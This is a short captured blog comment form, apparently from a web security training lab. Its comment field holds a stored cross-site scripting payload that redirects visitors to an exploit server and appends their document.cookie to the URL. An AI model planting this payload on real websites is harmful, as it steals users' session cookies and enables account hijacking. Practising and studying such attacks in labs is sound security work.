 Leave a comment
Comment:
<script>document.location='https://exploit-aca31fc11ef256eac0eb50c801be00df.web-security-
academy.net/exploit?c='+document.cookie</script>
Name:
Alux
Email:
alux@alux.cc
Website:
https://www.alux.cc
Post Comment
< Back to Blog